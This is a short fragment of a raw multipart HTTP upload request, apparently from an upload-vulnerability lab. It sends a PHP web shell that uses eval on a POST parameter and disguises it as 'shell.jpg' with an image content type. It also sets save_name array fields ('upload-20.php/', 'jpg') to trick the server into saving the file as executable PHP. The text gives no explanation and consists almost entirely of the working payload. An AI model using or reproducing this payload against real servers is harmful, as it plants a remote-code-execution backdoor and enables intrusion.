 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
header("Content-type:text/html;charset=gb1232");
echo "<pre>";
@eval($_POST['wuya']);
?>
-----------------------------124114621635709139083822040324
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
-----------------------------124114621635709139083822040324
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------124114621635709139083822040324